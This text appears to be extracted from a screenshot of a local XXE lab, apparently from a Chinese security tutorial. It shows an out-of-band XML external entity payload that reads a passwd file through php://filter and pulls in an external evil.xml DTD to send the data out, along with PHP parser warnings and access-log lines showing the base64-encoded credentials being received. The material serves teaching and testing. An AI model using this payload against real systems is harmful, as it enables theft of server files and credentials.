 Warning: simplexml_load_string(): http://localhost/?content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ==:1: parser error : internal error in
E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
Post data Referrer
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /evil.xml HTTP/1.0" 200 95
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /?
content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ== HTTP/1.0" 200 735
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /test/xxe.php?xml=%3C?xml
%20version=%221.0%22?%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%%20file%20SYSTEM
%20%22php://filter/convert.base64-
encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt%22%3E%3C!ENTITY
%20%%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd;%send;]%3E%3Cabc
%3E%3C/abc%3E HTTP/1.1" 200 1684
过滤输出 持续日志
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围
FREEBUF
index.php